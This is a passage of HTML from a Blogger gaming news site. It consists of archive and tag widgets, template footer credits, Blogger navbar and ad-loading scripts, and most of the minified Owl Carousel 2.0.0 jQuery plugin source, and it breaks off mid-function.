<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d1063563357106813168\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div 